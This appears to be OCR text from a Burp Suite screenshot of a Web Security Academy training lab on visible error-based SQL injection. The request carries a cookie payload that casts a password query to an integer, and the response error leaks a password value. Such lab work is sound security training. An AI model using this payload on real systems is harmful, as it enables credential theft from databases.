 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < >
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
yZw3YPehid169ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "wxkyo86fk0oeklj1qvpy"
ERROR: invalid input syntax for type integer: "wxkyo86fk0oeklj1qvpy"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done
2,442 bytes | 215 millis